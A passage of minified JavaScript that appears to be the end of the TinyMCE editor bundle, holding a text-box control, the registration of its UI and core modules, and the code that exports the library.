h=document;return!f.settings.multiline&&h.all&&(!h.documentMode||h.documentMode<=8)&&(a.lineHeight=b.h-g+"px"),c=f.borderBox,d=c.left+c.right+8,g=c.top+c.bottom+(f.settings.multiline?8:0),b.x!==e.x&&(a.left=b.x+"px",e.x=b.x),b.y!==e.y&&(a.top=b.y+"px",e.y=b.y),b.w!==e.w&&(a.width=b.w-d+"px",e.w=b.w),b.h!==e.h&&(a.height=b.h-g+"px",e.h=b.h),f._lastRepaintRect=e,f.fire("repaint",{},!1),f},renderHtml:function(){var a,d,e=this,f=e.settings;return a={id:e._id,hidefocus:"1"},b.each(["rows","spellcheck","maxLength","size","readonly","min","max","step","list","pattern","placeholder","required","multiple"],function(b){a[b]=f[b]}),e.disabled()&&(a.disabled="disabled"),f.subtype&&(a.type=f.subtype),d=c.create(f.multiline?"textarea":"input",a),d.value=e.state.get("value"),d.className=e.classes,d.outerHTML},value:function(a){return arguments.length?(this.state.set("value",a),this):(this.state.get("rendered")&&this.state.set("value",this.getEl().value),this.state.get("value"))},postRender:function(){var a=this;a.getEl().value=a.state.get("value"),a._super(),a.$el.on("change",function(b){a.state.set("value",b.target.value),a.fire("change",b)})},bindStates:function(){var a=this;return a.state.on("change:value",function(b){a.getEl().value!=b.value&&(a.getEl().value=b.value)}),a.state.on("change:disabled",function(b){a.getEl().disabled=b.value}),a._super()},remove:function(){this.$el.off(),this._super()}})}),g("1f",["28","29","2a","2b","2c","2d","2e","2f","2g","2h","2i","2j","2k","1z","20","2l","2m","2n","21","2o","2p","2q","2r","2s","2t","2u","2v","2w","2x","2y","2z","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","3g","3h","3i","3j","3k","3l","3m","3n","3o","3p","3q","3r"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea){"use strict";var fa=function(a,b){e.add(a.split(".").pop(),b)},ga=function(a,b,c){var d,e;for(e=b.split(/[.\/]/),d=0;d<e.length-1;++d)void 0===a[e[d]]&&(a[e[d]]={}),a=a[e[d]];a[e[e.length-1]]=c,fa(b,c)},ha=function(fa){ga(fa,"ui.Selector",a),ga(fa,"ui.Collection",b),ga(fa,"ui.ReflowQueue",c),ga(fa,"ui.Control",d),ga(fa,"ui.Factory",e),ga(fa,"ui.KeyboardNavigation",f),ga(fa,"ui.Container",g),ga(fa,"ui.DragHelper",h),ga(fa,"ui.Scrollable",i),ga(fa,"ui.Panel",j),ga(fa,"ui.Movable",k),ga(fa,"ui.Resizable",l),ga(fa,"ui.FloatPanel",m),ga(fa,"ui.Window",n),ga(fa,"ui.MessageBox",o),ga(fa,"ui.Tooltip",p),ga(fa,"ui.Widget",q),ga(fa,"ui.Progress",r),ga(fa,"ui.Notification",s),ga(fa,"ui.Layout",t),ga(fa,"ui.AbsoluteLayout",u),ga(fa,"ui.Button",v),ga(fa,"ui.ButtonGroup",w),ga(fa,"ui.Checkbox",x),ga(fa,"ui.ComboBox",y),ga(fa,"ui.ColorBox",z),ga(fa,"ui.PanelButton",A),ga(fa,"ui.ColorButton",B),ga(fa,"ui.ColorPicker",C),ga(fa,"ui.Path",D),ga(fa,"ui.ElementPath",E),ga(fa,"ui.FormItem",F),ga(fa,"ui.Form",G),ga(fa,"ui.FieldSet",H),ga(fa,"ui.FilePicker",I),ga(fa,"ui.FitLayout",J),ga(fa,"ui.FlexLayout",K),ga(fa,"ui.FlowLayout",L),ga(fa,"ui.FormatControls",M),ga(fa,"ui.GridLayout",N),ga(fa,"ui.Iframe",O),ga(fa,"ui.InfoBox",P),ga(fa,"ui.Label",Q),ga(fa,"ui.Toolbar",R),ga(fa,"ui.MenuBar",S),ga(fa,"ui.MenuButton",T),ga(fa,"ui.MenuItem",U),ga(fa,"ui.Throbber",V),ga(fa,"ui.Menu",W),ga(fa,"ui.ListBox",X),ga(fa,"ui.Radio",Y),ga(fa,"ui.ResizeHandle",Z),ga(fa,"ui.SelectBox",$),ga(fa,"ui.Slider",_),ga(fa,"ui.Spacer",aa),ga(fa,"ui.SplitButton",ba),ga(fa,"ui.StackLayout",ca),ga(fa,"ui.TabPanel",da),ga(fa,"ui.TextBox",ea),ga(fa,"ui.Api",ia)},ia={appendTo:ha};return ia}),g("1",["3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W){var X=O,Y=function(a,b,c){var d,e;for(e=b.split(/[.\/]/),d=0;d<e.length-1;++d)void 0===a[e[d]]&&(a[e[d]]={}),a=a[e[d]];a[e[e.length-1]]=c};return Y(X,"geom.Rect",a),Y(X,"util.Promise",b),Y(X,"util.Delay",c),Y(X,"Env",d),Y(X,"dom.EventUtils",e),Y(X,"dom.Sizzle",f),Y(X,"util.Tools",g),Y(X,"dom.DomQuery",h),Y(X,"html.Styles",i),Y(X,"dom.TreeWalker",j),Y(X,"html.Entities",k),Y(X,"dom.DOMUtils",l),Y(X,"dom.ScriptLoader",m),Y(X,"AddOnManager",n),Y(X,"dom.RangeUtils",o),Y(X,"html.Node",p),Y(X,"html.Schema",q),Y(X,"html.SaxParser",r),Y(X,"html.DomParser",s),Y(X,"html.Writer",t),Y(X,"html.Serializer",u),Y(X,"dom.Serializer",v),Y(X,"util.VK",w),Y(X,"dom.ControlSelection",x),Y(X,"dom.BookmarkManager",y),Y(X,"dom.Selection",z),Y(X,"Formatter",A),Y(X,"UndoManager",B),Y(X,"EditorCommands",C),Y(X,"util.URI",D),Y(X,"util.Class",E),Y(X,"util.EventDispatcher",F),Y(X,"util.Observable",G),Y(X,"WindowManager",H),Y(X,"NotificationManager",I),Y(X,"EditorObservable",J),Y(X,"Shortcuts",K),Y(X,"Editor",L),Y(X,"util.I18n",M),Y(X,"FocusManager",N),Y(X,"EditorManager",O),Y(X,"util.XHR",P),Y(X,"util.JSON",Q),Y(X,"util.JSONRequest",R),Y(X,"util.JSONP",S),Y(X,"util.LocalStorage",T),Y(X,"Compat",U),Y(X,"util.Color",V),W.appendTo(X),U.register(X),X}),g("2",[],function(){var a=this||window,b=function(b){"function"==typeof a.define&&(a.define.amd||(a.define("ephox/tinymce",[],function(){return b}),a.define("17",[],function(){return b}))),"object"==typeof module&&(module.exports=b)};return{exposeToModuleLoaders:b}}),g("0",["1","2"],function(a,b){return function(){return window.tinymce=a,window.tinyMCE=a,b.exposeToModuleLoaders(a),a}}),d("0")()}();